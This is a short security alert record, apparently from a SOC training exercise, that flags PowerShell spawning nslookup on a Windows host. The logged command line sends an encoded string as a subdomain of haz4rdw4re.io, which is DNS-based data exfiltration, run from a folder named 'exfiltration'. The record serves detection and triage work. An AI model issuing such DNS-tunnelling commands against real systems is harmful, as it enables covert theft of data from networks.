 1034 Suspicious Parent Child Relationship High Process Sep 18th 2025 at 13:52
Description: A suspicious process with an uncommon parent-child relationship was detected in your environment.
datasource: sysmon
timestamp: 09/18/2025 13:50:26.302
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 4752
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" 8KKEotTs0rSSzJzM8zMjAy1isoKKkA.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
event.action: Process Create (rule: ProcessCreate)
Playbook link